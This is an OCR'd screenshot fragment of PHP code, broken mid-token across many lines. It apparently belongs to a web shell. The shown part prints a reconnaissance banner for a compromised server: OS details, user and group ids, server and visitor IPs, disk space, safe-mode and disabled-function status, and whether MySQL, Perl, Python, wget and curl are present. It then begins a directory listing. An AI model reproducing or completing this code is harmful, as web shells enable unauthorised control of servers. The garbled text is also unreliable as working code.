
());

	$user = $uid['name'];

	$uid = $uid['uid'];

	$group = $gid['name'];

	$gid = $gid['gid'];

}

echo "
System: <font color=blue>
".php_uname
()."
</font><br>
";

echo "
User: <font color=blue>
".$user."
</font
> (
".$uid."
) Group: <font color=blue>
".$grou
p."
</font> (
".$gid."
)<br>
";

echo "
Server IP: <font color=blue>
".gethostb
yname($_SERVER['HTTP_HOST'])."
</font> | Your 
IP: <font color=blue>
".$_SERVER['REMOTE_ADD
R']."
</font><br>
";

echo "
HDD: <font color=blue>
".hdd(disk_free_
space("
/
"))."
</font> / <font color=blue>
".hd
d(disk_total_space("
/
"))."
</font><br>
";

echo "
Safe Mode: 
$sm
<br>
";

echo "
Disable Functions: 
$show_ds
<br>
";

echo "
MySQL: 
$mysql
 | Perl: 
$perl
 | Python: 
$python
 | WGET: 
$wget
 | CURL: 
$curl
 <br>
";

echo "
Current DIR: 
";

foreach($scdir as $c_dir => $cdir) {	
